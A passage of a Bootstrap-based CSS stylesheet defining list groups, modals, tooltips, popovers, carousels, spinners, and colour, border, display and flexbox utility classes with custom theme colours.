  .list-group-horizontal-xl > .list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }
  .list-group-horizontal-xl > .list-group-item.active {
    margin-top: 0;
  }
  .list-group-horizontal-xl > .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .list-group-horizontal-xl > .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
}
.list-group-flush {
  border-radius: 0;
}
.list-group-flush > .list-group-item {
  border-width: 0 0 1px;
}
.list-group-flush > .list-group-item:last-child {
  border-bottom-width: 0;
}
.list-group-item-primary {
  color: #005964;
  background-color: #b8e8ee;
}
.list-group-item-primary.list-group-item-action:focus,
.list-group-item-primary.list-group-item-action:hover {
  color: #005964;
  background-color: #a3e1e9;
}
.list-group-item-primary.list-group-item-action.active {
  color: #fff;
  background-color: #005964;
  border-color: #005964;
}
.list-group-item-secondary {
  color: #111315;
  background-color: #c1c2c3;
}
.list-group-item-secondary.list-group-item-action:focus,
.list-group-item-secondary.list-group-item-action:hover {
  color: #111315;
  background-color: #b4b5b6;
}
.list-group-item-secondary.list-group-item-action.active {
  color: #fff;
  background-color: #111315;
  border-color: #111315;
}
.list-group-item-success {
  color: #155724;
  background-color: #c3e6cb;
}
.list-group-item-success.list-group-item-action:focus,
.list-group-item-success.list-group-item-action:hover {
  color: #155724;
  background-color: #b1dfbb;
}
.list-group-item-success.list-group-item-action.active {
  color: #fff;
  background-color: #155724;
  border-color: #155724;
}
.list-group-item-info {
  color: #0c5460;
  background-color: #bee5eb;
}
.list-group-item-info.list-group-item-action:focus,
.list-group-item-info.list-group-item-action:hover {
  color: #0c5460;
  background-color: #abdde5;
}
.list-group-item-info.list-group-item-action.active {
  color: #fff;
  background-color: #0c5460;
  border-color: #0c5460;
}
.list-group-item-warning {
  color: #856404;
  background-color: #ffeeba;
}
.list-group-item-warning.list-group-item-action:focus,
.list-group-item-warning.list-group-item-action:hover {
  color: #856404;
  background-color: #ffe8a1;
}
.list-group-item-warning.list-group-item-action.active {
  color: #fff;
  background-color: #856404;
  border-color: #856404;
}
.list-group-item-danger {
  color: #721c24;
  background-color: #f5c6cb;
}
.list-group-item-danger.list-group-item-action:focus,
.list-group-item-danger.list-group-item-action:hover {
  color: #721c24;
  background-color: #f1b0b7;
}
.list-group-item-danger.list-group-item-action.active {
  color: #fff;
  background-color: #721c24;
  border-color: #721c24;
}
.list-group-item-light {
  color: #818182;
  background-color: #fdfdfe;
}
.list-group-item-light.list-group-item-action:focus,
.list-group-item-light.list-group-item-action:hover {
  color: #818182;
  background-color: #ececf6;
}
.list-group-item-light.list-group-item-action.active {
  color: #fff;
  background-color: #818182;
  border-color: #818182;
}
.list-group-item-dark {
  color: #1b1e21;
  background-color: #c6c8ca;
}
.list-group-item-dark.list-group-item-action:focus,
.list-group-item-dark.list-group-item-action:hover {
  color: #1b1e21;
  background-color: #b9bbbe;
}
.list-group-item-dark.list-group-item-action.active {
  color: #fff;
  background-color: #1b1e21;
  border-color: #1b1e21;
}
.close {
  float: right;
  font-size: 1.5rem;
  font-weight: 700;
  line-height: 1;
  color: #adb5bd;
  text-shadow: none;
  opacity: 0.5;
}
.close:hover {
  color: #adb5bd;
  text-decoration: none;
}
.close:not(:disabled):not(.disabled):focus,
.close:not(:disabled):not(.disabled):hover {
  opacity: 0.75;
}
button.close {
  padding: 0;
  background-color: transparent;
  border: 0;
}
a.close.disabled {
  pointer-events: none;
}
.toast {
  max-width: 350px;
  overflow: hidden;
  font-size: 0.875rem;
  background-color: rgba(255, 255, 255, 0.85);
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: 0 0.25rem 0.75rem rgba(0, 0, 0, 0.1);
  backdrop-filter: blur(10px);
  opacity: 0;
  border-radius: 0.25rem;
}
.toast:not(:last-child) {
  margin-bottom: 0.75rem;
}
.toast.showing {
  opacity: 1;
}
.toast.show {
  display: block;
  opacity: 1;
}
.toast.hide {
  display: none;
}
.toast-header {
  display: flex;
  align-items: center;
  padding: 0.25rem 0.75rem;
  color: #6c757d;
  background-color: rgba(255, 255, 255, 0.85);
  background-clip: padding-box;
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
}
.toast-body {
  padding: 0.75rem;
}
.modal-open {
  overflow: hidden;
}
.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}
.modal {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1050;
  display: none;
  width: 100%;
  height: 100%;
  overflow: hidden;
  outline: 0;
}
.modal-dialog {
  position: relative;
  width: auto;
  margin: 0.5rem;
  pointer-events: none;
}
.modal.fade .modal-dialog {
  transition: transform 0.3s ease-out;
  transform: translate(0, -50px);
}
@media (prefers-reduced-motion: reduce) {
  .modal.fade .modal-dialog {
    transition: none;
  }
}
.modal.show .modal-dialog {
  transform: none;
}
.modal.modal-static .modal-dialog {
  transform: scale(1.02);
}
.modal-dialog-scrollable {
  display: flex;
  max-height: calc(100% - 1rem);
}
.modal-dialog-scrollable .modal-content {
  max-height: calc(100vh - 1rem);
  overflow: hidden;
}
.modal-dialog-scrollable .modal-footer,
.modal-dialog-scrollable .modal-header {
  flex-shrink: 0;
}
.modal-dialog-scrollable .modal-body {
  overflow-y: auto;
}
.modal-dialog-centered {
  display: flex;
  align-items: center;
  min-height: calc(100% - 1rem);
}
.modal-dialog-centered::before {
  display: block;
  height: calc(100vh - 1rem);
  height: min-content;
  content: "";
}
.modal-dialog-centered.modal-dialog-scrollable {
  flex-direction: column;
  justify-content: center;
  height: 100%;
}
.modal-dialog-centered.modal-dialog-scrollable .modal-content {
  max-height: none;
}
.modal-dialog-centered.modal-dialog-scrollable::before {
  content: none;
}
.modal-content {
  position: relative;
  display: flex;
  flex-direction: column;
  width: 100%;
  pointer-events: auto;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem;
  outline: 0;
}
.modal-backdrop {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1040;
  width: 100vw;
  height: 100vh;
  background-color: #000;
}
.modal-backdrop.fade {
  opacity: 0;
}
.modal-backdrop.show {
  opacity: 0.5;
}
.modal-header {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  padding: 1rem;
  border-bottom: 1px solid #dee2e6;
  border-top-left-radius: calc(0.3rem - 1px);
  border-top-right-radius: calc(0.3rem - 1px);
}
.modal-header .close {
  padding: 1rem;
  margin: -1rem -1rem -1rem auto;
}
.modal-title {
  margin-bottom: 0;
  line-height: 1.5;
}
.modal-body {
  position: relative;
  flex: 1 1 auto;
  padding: 1rem;
}
.modal-footer {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: flex-end;
  padding: 0.75rem;
  border-top: 1px solid #dee2e6;
  border-bottom-right-radius: calc(0.3rem - 1px);
  border-bottom-left-radius: calc(0.3rem - 1px);
}
.modal-footer > * {
  margin: 0.25rem;
}
.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}
@media (min-width: 576px) {
  .modal-dialog {
    max-width: 500px;
    margin: 1.75rem auto;
  }
  .modal-dialog-scrollable {
    max-height: calc(100% - 3.5rem);
  }
  .modal-dialog-scrollable .modal-content {
    max-height: calc(100vh - 3.5rem);
  }
  .modal-dialog-centered {
    min-height: calc(100% - 3.5rem);
  }
  .modal-dialog-centered::before {
    height: calc(100vh - 3.5rem);
    height: min-content;
  }
  .modal-sm {
    max-width: 300px;
  }
}
@media (min-width: 992px) {
  .modal-lg,
  .modal-xl {
    max-width: 800px;
  }
}
@media (min-width: 1200px) {
  .modal-xl {
    max-width: 1140px;
  }
}
.tooltip_templates {
  display: none;
}
.tooltipster-box {
  background: #212529 !important;
}
.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  margin: 0;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto,
    "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji",
    "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  opacity: 0;
}
.tooltip.show {
  opacity: 0.9;
}
.tooltip .arrow {
  position: absolute;
  display: block;
  width: 0.8rem;
  height: 0.4rem;
}
.tooltip .arrow::before {
  position: absolute;
  content: "";
  border-color: transparent;
  border-style: solid;
}
.bs-tooltip-auto[x-placement^="top"],
.bs-tooltip-top {
  padding: 0.4rem 0;
}
.bs-tooltip-auto[x-placement^="top"] .arrow,
.bs-tooltip-top .arrow {
  bottom: 0;
}
.bs-tooltip-auto[x-placement^="top"] .arrow::before,
.bs-tooltip-top .arrow::before {
  top: 0;
  border-width: 0.4rem 0.4rem 0;
  border-top-color: #000;
}
.bs-tooltip-auto[x-placement^="right"],
.bs-tooltip-right {
  padding: 0 0.4rem;
}
.bs-tooltip-auto[x-placement^="right"] .arrow,
.bs-tooltip-right .arrow {
  left: 0;
  width: 0.4rem;
  height: 0.8rem;
}
.bs-tooltip-auto[x-placement^="right"] .arrow::before,
.bs-tooltip-right .arrow::before {
  right: 0;
  border-width: 0.4rem 0.4rem 0.4rem 0;
  border-right-color: #000;
}
.bs-tooltip-auto[x-placement^="bottom"],
.bs-tooltip-bottom {
  padding: 0.4rem 0;
}
.bs-tooltip-auto[x-placement^="bottom"] .arrow,
.bs-tooltip-bottom .arrow {
  top: 0;
}
.bs-tooltip-auto[x-placement^="bottom"] .arrow::before,
.bs-tooltip-bottom .arrow::before {
  bottom: 0;
  border-width: 0 0.4rem 0.4rem;
  border-bottom-color: #000;
}
.bs-tooltip-auto[x-placement^="left"],
.bs-tooltip-left {
  padding: 0 0.4rem;
}
.bs-tooltip-auto[x-placement^="left"] .arrow,
.bs-tooltip-left .arrow {
  right: 0;
  width: 0.4rem;
  height: 0.8rem;
}
.bs-tooltip-auto[x-placement^="left"] .arrow::before,
.bs-tooltip-left .arrow::before {
  left: 0;
  border-width: 0.4rem 0 0.4rem 0.4rem;
  border-left-color: #000;
}
.tooltip-inner {
  max-width: 200px;
  padding: 0.25rem 0.5rem;
  color: #fff;
  text-align: center;
  background-color: #000;
  border-radius: 0.25rem;
}
.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: block;
  max-width: 276px;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto,
    "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji",
    "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem;
}
.popover .arrow {
  position: absolute;
  display: block;
  width: 1rem;
  height: 0.5rem;
  margin: 0 0.3rem;
}
.popover .arrow::after,
.popover .arrow::before {
  position: absolute;
  display: block;
  content: "";
  border-color: transparent;
  border-style: solid;
}
.bs-popover-auto[x-placement^="top"],
.bs-popover-top {
  margin-bottom: 0.5rem;
}
.bs-popover-auto[x-placement^="top"] > .arrow,
.bs-popover-top > .arrow {
  bottom: calc(-0.5rem - 1px);
}
.bs-popover-auto[x-placement^="top"] > .arrow::before,
.bs-popover-top > .arrow::before {
  bottom: 0;
  border-width: 0.5rem 0.5rem 0;
  border-top-color: rgba(0, 0, 0, 0.25);
}
.bs-popover-auto[x-placement^="top"] > .arrow::after,
.bs-popover-top > .arrow::after {
  bottom: 1px;
  border-width: 0.5rem 0.5rem 0;
  border-top-color: #fff;
}
.bs-popover-auto[x-placement^="right"],
.bs-popover-right {
  margin-left: 0.5rem;
}
.bs-popover-auto[x-placement^="right"] > .arrow,
.bs-popover-right > .arrow {
  left: calc(-0.5rem - 1px);
  width: 0.5rem;
  height: 1rem;
  margin: 0.3rem 0;
}
.bs-popover-auto[x-placement^="right"] > .arrow::before,
.bs-popover-right > .arrow::before {
  left: 0;
  border-width: 0.5rem 0.5rem 0.5rem 0;
  border-right-color: rgba(0, 0, 0, 0.25);
}
.bs-popover-auto[x-placement^="right"] > .arrow::after,
.bs-popover-right > .arrow::after {
  left: 1px;
  border-width: 0.5rem 0.5rem 0.5rem 0;
  border-right-color: #fff;
}
.bs-popover-auto[x-placement^="bottom"],
.bs-popover-bottom {
  margin-top: 0.5rem;
}
.bs-popover-auto[x-placement^="bottom"] > .arrow,
.bs-popover-bottom > .arrow {
  top: calc(-0.5rem - 1px);
}
.bs-popover-auto[x-placement^="bottom"] > .arrow::before,
.bs-popover-bottom > .arrow::before {
  top: 0;
  border-width: 0 0.5rem 0.5rem;
  border-bottom-color: rgba(0, 0, 0, 0.25);
}
.bs-popover-auto[x-placement^="bottom"] > .arrow::after,
.bs-popover-bottom > .arrow::after {
  top: 1px;
  border-width: 0 0.5rem 0.5rem;
  border-bottom-color: #fff;
}
.bs-popover-auto[x-placement^="bottom"] .popover-header::before,
.bs-popover-bottom .popover-header::before {
  position: absolute;
  top: 0;
  left: 50%;
  display: block;
  width: 1rem;
  margin-left: -0.5rem;
  content: "";
  border-bottom: 1px solid #f7f7f7;
}
.bs-popover-auto[x-placement^="left"],
.bs-popover-left {
  margin-right: 0.5rem;
}
.bs-popover-auto[x-placement^="left"] > .arrow,
.bs-popover-left > .arrow {
  right: calc(-0.5rem - 1px);
  width: 0.5rem;
  height: 1rem;
  margin: 0.3rem 0;
}
.bs-popover-auto[x-placement^="left"] > .arrow::before,
.bs-popover-left > .arrow::before {
  right: 0;
  border-width: 0.5rem 0 0.5rem 0.5rem;
  border-left-color: rgba(0, 0, 0, 0.25);
}
.bs-popover-auto[x-placement^="left"] > .arrow::after,
.bs-popover-left > .arrow::after {
  right: 1px;
  border-width: 0.5rem 0 0.5rem 0.5rem;
  border-left-color: #fff;
}
.popover-header {
  padding: 0.5rem 0.75rem;
  margin-bottom: 0;
  font-size: 1rem;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-top-left-radius: calc(0.3rem - 1px);
  border-top-right-radius: calc(0.3rem - 1px);
}
.popover-header:empty {
  display: none;
}
.popover-body {
  padding: 0.5rem 0.75rem;
  color: #bbb;
}
.carousel {
  position: relative;
}
.carousel.pointer-event {
  touch-action: pan-y;
}
.carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden;
}
.carousel-inner::after {
  display: block;
  clear: both;
  content: "";
}
.carousel-item {
  position: relative;
  display: none;
  float: left;
  width: 100%;
  margin-right: -100%;
  backface-visibility: hidden;
  transition: transform 0.6s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .carousel-item {
    transition: none;
  }
}
.carousel-item-next,
.carousel-item-prev,
.carousel-item.active {
  display: block;
}
.active.carousel-item-right,
.carousel-item-next:not(.carousel-item-left) {
  transform: translateX(100%);
}
.active.carousel-item-left,
.carousel-item-prev:not(.carousel-item-right) {
  transform: translateX(-100%);
}
.carousel-fade .carousel-item {
  opacity: 0;
  transition-property: opacity;
  transform: none;
}
.carousel-fade .carousel-item-next.carousel-item-left,
.carousel-fade .carousel-item-prev.carousel-item-right,
.carousel-fade .carousel-item.active {
  z-index: 1;
  opacity: 1;
}
.carousel-fade .active.carousel-item-left,
.carousel-fade .active.carousel-item-right {
  z-index: 0;
  opacity: 0;
  transition: opacity 0 0.6s;
}
@media (prefers-reduced-motion: reduce) {
  .carousel-fade .active.carousel-item-left,
  .carousel-fade .active.carousel-item-right {
    transition: none;
  }
}
.carousel-control-next,
.carousel-control-prev {
  position: absolute;
  top: 0;
  bottom: 0;
  z-index: 1;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 15%;
  color: #fff;
  text-align: center;
  opacity: 0.5;
  transition: opacity 0.15s ease;
}
@media (prefers-reduced-motion: reduce) {
  .carousel-control-next,
  .carousel-control-prev {
    transition: none;
  }
}
.carousel-control-next:focus,
.carousel-control-next:hover,
.carousel-control-prev:focus,
.carousel-control-prev:hover {
  color: #fff;
  text-decoration: none;
  outline: 0;
  opacity: 0.9;
}
.carousel-control-prev {
  left: 0;
}
.carousel-control-next {
  right: 0;
}
.carousel-control-next-icon,
.carousel-control-prev-icon {
  display: inline-block;
  width: 20px;
  height: 20px;
  background: no-repeat 50%/100% 100%;
}
.carousel-control-prev-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns=http:/www.w3.org/2000/svg fill=%23fff width=8 height=8 viewBox=0 0 8 8%3e%3cpath d=M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z/%3e%3c/svg%3e");
}
.carousel-control-next-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns=http:/www.w3.org/2000/svg fill=%23fff width=8 height=8 viewBox=0 0 8 8%3e%3cpath d=M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z/%3e%3c/svg%3e");
}
.carousel-indicators {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 15;
  display: flex;
  justify-content: center;
  padding-left: 0;
  margin-right: 15%;
  margin-left: 15%;
  list-style: none;
}
.carousel-indicators li {
  box-sizing: content-box;
  flex: 0 1 auto;
  width: 30px;
  height: 3px;
  margin-right: 3px;
  margin-left: 3px;
  text-indent: -999px;
  cursor: pointer;
  background-color: #fff;
  background-clip: padding-box;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  opacity: 0.5;
  transition: opacity 0.6s ease;
}
@media (prefers-reduced-motion: reduce) {
  .carousel-indicators li {
    transition: none;
  }
}
.carousel-indicators .active {
  opacity: 1;
}
.carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 20px;
  left: 15%;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
}
@keyframes spinner-border {
  to {
    transform: rotate(360deg);
  }
}
.spinner-border {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: text-bottom;
  border: 0.25em solid currentColor;
  border-right-color: transparent;
  border-radius: 50%;
  animation: spinner-border 0.75s linear infinite;
}
.spinner-border-sm {
  width: 1rem;
  height: 1rem;
  border-width: 0.2em;
}
@keyframes spinner-grow {
  0% {
    transform: scale(0);
  }
  50% {
    opacity: 1;
    transform: none;
  }
}
.spinner-grow {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: text-bottom;
  background-color: currentColor;
  border-radius: 50%;
  opacity: 0;
  animation: spinner-grow 0.75s linear infinite;
}
.spinner-grow-sm {
  width: 1rem;
  height: 1rem;
}
.align-baseline {
  vertical-align: baseline !important;
}
.align-top {
  vertical-align: top !important;
}
.align-middle {
  vertical-align: middle !important;
}
.align-bottom {
  vertical-align: bottom !important;
}
.align-text-bottom {
  vertical-align: text-bottom !important;
}
.align-text-top {
  vertical-align: text-top !important;
}
.bg-primary {
  background-color: var(--primary) !important;
}
a.bg-primary:focus,
a.bg-primary:hover,
button.bg-primary:focus,
button.bg-primary:hover {
  background-color: var(--primary) !important;
}
.bg-secondary {
  background-color: #212529 !important;
}
a.bg-secondary:focus,
a.bg-secondary:hover,
button.bg-secondary:focus,
button.bg-secondary:hover {
  background-color: #0a0c0d !important;
}
.bg-success {
  background-color: #28a745 !important;
}
a.bg-success:focus,
a.bg-success:hover,
button.bg-success:focus,
button.bg-success:hover {
  background-color: #1e7e34 !important;
}
.bg-info {
  background-color: #17a2b8 !important;
}
a.bg-info:focus,
a.bg-info:hover,
button.bg-info:focus,
button.bg-info:hover {
  background-color: #117a8b !important;
}
.bg-warning {
  background-color: #ffc107 !important;
}
a.bg-warning:focus,
a.bg-warning:hover,
button.bg-warning:focus,
button.bg-warning:hover {
  background-color: #d39e00 !important;
}
.bg-danger {
  background-color: #dc3545 !important;
}
a.bg-danger:focus,
a.bg-danger:hover,
button.bg-danger:focus,
button.bg-danger:hover {
  background-color: #bd2130 !important;
}
.bg-light {
  background-color: #f8f9fa !important;
}
a.bg-light:focus,
a.bg-light:hover,
button.bg-light:focus,
button.bg-light:hover {
  background-color: #dae0e5 !important;
}
.bg-dark {
  background-color: #343a40 !important;
}
a.bg-dark:focus,
a.bg-dark:hover,
button.bg-dark:focus,
button.bg-dark:hover {
  background-color: #1d2124 !important;
}
.bg-white {
  background-color: #fff !important;
}
.bg-transparent {
  background-color: transparent !important;
}
.border {
  border: 1px solid #dee2e6 !important;
}
.border-top {
  border-top: 1px solid #dee2e6 !important;
}
.border-right {
  border-right: 1px solid #dee2e6 !important;
}
.border-bottom {
  border-bottom: 1px solid #dee2e6 !important;
}
.border-left {
  border-left: 1px solid #dee2e6 !important;
}
.border-0 {
  border: 0 !important;
}
.border-top-0 {
  border-top: 0 !important;
}
.border-right-0 {
  border-right: 0 !important;
}
.border-bottom-0 {
  border-bottom: 0 !important;
}
.border-left-0 {
  border-left: 0 !important;
}
.border-primary {
  border-color: var(--primary) !important;
}
.border-secondary {
  border-color: #212529 !important;
}
.border-success {
  border-color: #28a745 !important;
}
.border-info {
  border-color: #17a2b8 !important;
}
.border-warning {
  border-color: #ffc107 !important;
}
.border-danger {
  border-color: #dc3545 !important;
}
.border-light {
  border-color: #f8f9fa !important;
}
.border-dark {
  border-color: #343a40 !important;
}
.border-white {
  border-color: #fff !important;
}
.rounded-sm {
  border-radius: 0.2rem !important;
}
.rounded {
  border-radius: 0.25rem !important;
}
.rounded-top {
  border-top-left-radius: 0.25rem !important;
  border-top-right-radius: 0.25rem !important;
}
.rounded-right {
  border-top-right-radius: 0.25rem !important;
  border-bottom-right-radius: 0.25rem !important;
}
.rounded-bottom {
  border-bottom-right-radius: 0.25rem !important;
  border-bottom-left-radius: 0.25rem !important;
}
.rounded-left {
  border-top-left-radius: 0.25rem !important;
  border-bottom-left-radius: 0.25rem !important;
}
.rounded-lg {
  border-radius: 0.3rem !important;
}
.rounded-circle {
  border-radius: 50% !important;
}
.rounded-pill {
  border-radius: 50rem !important;
}
.rounded-0 {
  border-radius: 0 !important;
}
.clearfix::after {
  display: block;
  clear: both;
  content: "";
}
.d-none {
  display: none !important;
}
.d-inline {
  display: inline !important;
}
.d-inline-block {
  display: inline-block !important;
}
.d-block {
  display: block !important;
}
.d-table {
  display: table !important;
}
.d-table-row {
  display: table-row !important;
}
.d-table-cell {
  display: table-cell !important;
}
.d-flex {
  display: flex !important;
}
.d-inline-flex {
  display: inline-flex !important;
}
@media (min-width: 576px) {
  .d-sm-none {
    display: none !important;
  }
  .d-sm-inline {
    display: inline !important;
  }
  .d-sm-inline-block {
    display: inline-block !important;
  }
  .d-sm-block {
    display: block !important;
  }
  .d-sm-table {
    display: table !important;
  }
  .d-sm-table-row {
    display: table-row !important;
  }
  .d-sm-table-cell {
    display: table-cell !important;
  }
  .d-sm-flex {
    display: flex !important;
  }
  .d-sm-inline-flex {
    display: inline-flex !important;
  }
}
@media (min-width: 768px) {
  .d-md-none {
    display: none !important;
  }
  .d-md-inline {
    display: inline !important;
  }
  .d-md-inline-block {
    display: inline-block !important;
  }
  .d-md-block {
    display: block !important;
  }
  .d-md-table {
    display: table !important;
  }
  .d-md-table-row {
    display: table-row !important;
  }
  .d-md-table-cell {
    display: table-cell !important;
  }
  .d-md-flex {
    display: flex !important;
  }
  .d-md-inline-flex {
    display: inline-flex !important;
  }
}
@media (min-width: 992px) {
  .d-lg-none {
    display: none !important;
  }
  .d-lg-inline {
    display: inline !important;
  }
  .d-lg-inline-block {
    display: inline-block !important;
  }
  .d-lg-block {
    display: block !important;
  }
  .d-lg-table {
    display: table !important;
  }
  .d-lg-table-row {
    display: table-row !important;
  }
  .d-lg-table-cell {
    display: table-cell !important;
  }
  .d-lg-flex {
    display: flex !important;
  }
  .d-lg-inline-flex {
    display: inline-flex !important;
  }
}
@media (min-width: 1200px) {
  .d-xl-none {
    display: none !important;
  }
  .d-xl-inline {
    display: inline !important;
  }
  .d-xl-inline-block {
    display: inline-block !important;
  }
  .d-xl-block {
    display: block !important;
  }
  .d-xl-table {
    display: table !important;
  }
  .d-xl-table-row {
    display: table-row !important;
  }
  .d-xl-table-cell {
    display: table-cell !important;
  }
  .d-xl-flex {
    display: flex !important;
  }
  .d-xl-inline-flex {
    display: inline-flex !important;
  }
}
@media print {
  .d-print-none {
    display: none !important;
  }
  .d-print-inline {
    display: inline !important;
  }
  .d-print-inline-block {
    display: inline-block !important;
  }
  .d-print-block {
    display: block !important;
  }
  .d-print-table {
    display: table !important;
  }
  .d-print-table-row {
    display: table-row !important;
  }
  .d-print-table-cell {
    display: table-cell !important;
  }
  .d-print-flex {
    display: flex !important;
  }
  .d-print-inline-flex {
    display: inline-flex !important;
  }
}
.embed-responsive {
  position: relative;
  display: block;
  width: 100%;
  padding: 0;
  overflow: hidden;
}
.embed-responsive::before {
  display: block;
  content: "";
}
.embed-responsive .embed-responsive-item,
.embed-responsive embed,
.embed-responsive iframe,
.embed-responsive object,
.embed-responsive video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}
.embed-responsive-21by9::before {
  padding-top: 42.8571428571%;
}
.embed-responsive-16by9::before {
  padding-top: 56.25%;
}
.embed-responsive-4by3::before {
  padding-top: 75%;
}
.embed-responsive-1by1::before {
  padding-top: 100%;
}
.flex-row {
  flex-direction: row !important;
}
.flex-column {
  flex-direction: column !important;
}
.flex-row-reverse {
  flex-direction: row-reverse !important;
}
.flex-column-reverse {
  flex-direction: column-reverse !important;
}
.flex-wrap {
  flex-wrap: wrap !important;
}
.flex-nowrap {
  flex-wrap: nowrap !important;
}
.flex-wrap-reverse {
  flex-wrap: wrap-reverse !important;
}
.flex-fill {
  flex: 1 1 auto !important;
}
.flex-grow-0 {
  flex-grow: 0 !important;
}
.flex-grow-1 {
  flex-grow: 1 !important;
}
.flex-shrink-0 {
  flex-shrink: 0 !important;
}
.flex-shrink-1 {
  flex-shrink: 1 !important;
}
.justify-content-start {
  justify-content: flex-start !important;
}
.justify-content-end {
  justify-content: flex-end !important;
}
.justify-content-center {
  justify-content: center !important;
}
.justify-content-between {
  justify-content: space-between !important;
}
.justify-content-around {
  justify-content: space-around !important;
}
.align-items-start {
  align-items: flex-start !important;
}
.align-items-end {
  align-items: flex-end !important;
}
.align-items-center {
  align-items: center !important;
}
.align-items-baseline {
  align-items: baseline !important;
}
.align-items-stretch {
  align-items: stretch !important;
}
.align-content-start {
  align-content: flex-start !important;
}
.align-content-end {
  align-content: flex-end !important;
}
.align-content-center {
  align-content: center !important;
}
.align-content-between {
  align-content: space-between !important;
}
.align-content-around {
  align-content: space-around !important;
}
.align-content-stretch {
  align-content: stretch !important;
}
.align-self-auto {
  align-self: auto !important;
}
.align-self-start {
  align-self: flex-start !important;
}
.align-self-end {
  align-self: flex-end !important;
}
.align-self-center {
  align-self: center !important;
}
.align-self-baseline {
  align-self: baseline !important;
}
.align-self-stretch {
  align-self: stretch !important;
}
@media (min-width: 576px) {
  .flex-sm-row {
    flex-direction: row !important;
  }
  .flex-sm-column {
    flex-direction: column !important;
  }
  .flex-sm-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-sm-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-sm-wrap {
    flex-wrap: wrap !important;
  }
  .flex-sm-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-sm-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .flex-sm-fill {
    flex: 1 1 auto !important;
  }
  .flex-sm-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-sm-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-sm-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-sm-shrink-1 {
    flex-shrink: 1 !important;
  }
  .justify-content-sm-start {
    justify-content: flex-start !important;
  }
  .justify-content-sm-end {
    justify-content: flex-end !important;
  }
  .justify-content-sm-center {
    justify-content: center !important;
  }
  .justify-content-sm-between {
    justify-content: space-between !important;
  }
  .justify-content-sm-around {
    justify-content: space-around !important;
  }
  .align-items-sm-start {
    align-items: flex-start !important;
  }
  .align-items-sm-end {
    align-items: flex-end !important;
  }
  .align-items-sm-center {
    align-items: center !important;
  }
  .align-items-sm-baseline {
    align-items: baseline !important;
  }
  .align-items-sm-stretch {
    align-items: stretch !important;
  }
  .align-content-sm-start {
    align-content: flex-start !important;
  }
  .align-content-sm-end {
    align-content: flex-end !important;
  }
  .align-content-sm-center {
    align-content: center !important;
  }
  .align-content-sm-between {
    align-content: space-between !important;
  }
  .align-content-sm-around {
    align-content: space-around !important;
  }
  .align-content-sm-stretch {
    align-content: stretch !important;
  }
  .align-self-sm-auto {
    align-self: auto !important;
  }
  .align-self-sm-start {
    align-self: flex-start !important;
  }
  .align-self-sm-end {
    align-self: flex-end !important;
  }
  .align-self-sm-center {
    align-self: center !important;
  }
  .align-self-sm-baseline {
    align-self: baseline !important;
  }
  .align-self-sm-stretch {
    align-self: stretch !important;
  }
}
@media (min-width: 768px) {
  .flex-md-row {
    flex-direction: row !important;
  }
  .flex-md-column {
    flex-direction: column !important;
  }
  .flex-md-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-md-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-md-wrap {
    flex-wrap: wrap !important;
  }
  .flex-md-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-md-wrap-reverse {
